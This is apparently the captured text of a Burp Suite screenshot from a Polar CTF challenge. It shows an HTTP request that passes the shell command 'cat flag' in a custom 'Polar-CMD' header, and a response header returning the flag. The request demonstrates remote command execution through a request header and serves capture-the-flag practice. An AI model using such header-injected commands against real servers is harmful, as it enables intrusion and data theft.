 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
be509b21-0fa8-4ae8-a3f4-f12a4f2847f9.www.polarctf.com:8
090
3 Polar-CMD:cat flag
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Date: Sun, 25 Aug 2024 13:28:07 GMT
4 Polar-Result:
flag{cab20046-3945-f9f4-7125-7ca2703a31df}
5 Polar-Start: OK
6 Set-Cookie: JSESSIONID=
B65B76154E8C83A5718D2CA363FA9F5D; Path=/; HttpOnly
7 Connection: close
8
9